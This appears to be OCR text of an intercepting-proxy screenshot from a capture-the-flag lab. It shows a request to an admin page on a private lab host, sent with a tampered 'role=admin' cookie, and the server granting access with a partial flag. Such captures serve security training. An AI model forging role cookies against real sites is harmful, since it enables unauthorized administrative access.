 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /enter_network/admin.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
tUcVlFMU9XNjdoYjZNbTRWRnFtbVNv; role=admin
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Aug 2023 08:22:36 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 105
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<title>
admin interface
</title>
</head>
12 <body>
13 KSA_01}
</body>
14 </html>
15